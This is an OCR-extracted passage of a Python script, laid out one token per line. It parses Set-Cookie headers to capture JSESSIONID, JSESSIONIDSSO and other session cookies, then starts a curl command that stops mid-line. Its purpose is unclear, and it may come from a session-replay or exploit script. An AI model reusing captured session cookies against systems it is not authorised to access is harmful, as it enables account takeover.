
sessid 
=
 re
.
findall
(
"(?<=Set-Cookie: 
JSESSIONID=)[^;]*"
,
out
)
[
0
]
print
(
sessid
)
sessidsso 
=
 re
.
findall
(
"(?<=Set-Cookie: 
JSESSIONIDSSO=)[^;]*"
,
out
)
[
0
]
print
(
sessidsso
)
grbl 
=
 re
.
findall
(
"(?<=Set-Cookie: )
[^=]*=[^;]*"
,
out
)
grbl2 
=
[
]
for
 cookie 
in
 grbl
:
	cl 
=
 cookie
.
split
(
'='
)
if
 cl
[
0
]
!=
'JSESSIONID'
and
cl
[
0
]
!=
'JSESSIONIDSSO'
and
cl
[
0
]
!=
'_rem'
:
		grbl2
.
append
(
cl
[
0
]
)
		grbl2
.
append
(
cl
[
1
]
)
curl 
=
 "curl 
-
i 
-
s 
-
k 
-
X $
'GET'
 \
